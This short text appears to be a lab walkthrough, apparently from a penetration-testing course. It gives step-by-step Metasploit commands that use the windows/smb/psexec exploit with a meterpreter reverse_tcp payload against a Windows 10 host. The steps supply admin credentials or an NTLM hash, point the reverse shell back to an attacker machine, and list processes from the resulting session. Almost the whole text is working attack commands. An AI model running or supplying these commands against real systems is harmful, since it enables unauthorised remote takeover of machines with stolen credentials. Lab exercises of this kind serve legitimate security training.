 You are correct
$ msfdb start # Initiate the Metasploit database process and supporting services
$ msfconsole # Start the msf console
> use exploit/windows/smb/psexec
> set PAYLOAD windows/meterpreter/reverse_tcp
> show options # optional
> set RHOSTS 192.168.25.100 # Win10 host
> set SMBUSER <username_of_win10_in_admin-group>
> set SMBPASS <could be password OR LANMAN:NTHash>
> set LHOST 192.168.25.200 # localhost, Slingshot
# leaving LPORT as default, tcp/4444
> show options # optional, can be used to verify the inputs provided
> exploit
meterpreter > # here we can interact with the target host
To find the list of running processes, from the meterpreter prompt, run the following
command:
> ps